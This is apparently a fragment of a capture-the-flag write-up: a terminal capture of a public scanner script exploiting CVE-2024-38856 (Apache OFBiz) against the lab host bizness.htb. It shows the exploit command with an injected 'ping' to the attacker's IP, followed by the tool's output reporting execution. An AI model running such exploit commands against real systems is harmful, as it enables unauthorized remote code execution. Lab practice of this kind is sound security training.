 ┌──(kali㉿kali)-[~/Downloads/CVE-2024-38856_Scanner]
└─$ python cve-2024-38856_Scanner.py -t https://bizness.htb/control/login -p 443 -c "ping -c 1 10.10.14.11" --exploit
CVE-2024-38856
Github: https://github.com/securelayer7/CVE-2024-38856_Scanner
By: Securelayer7(yosef0x01 & Zeyad Azima)
[*] Options Passed:
target: https://bizness.htb/control/login
port: 443
command: ping -c 1 10.10.14.11
scan: False
domain: None
file: None
output: None
proxy: None
exploit: True
timeout: 10
[!] Exploit executed, but no output found in the response :
[+] Target: https://bizness.htb/control/login, Port: 443
[+] Status Code: 200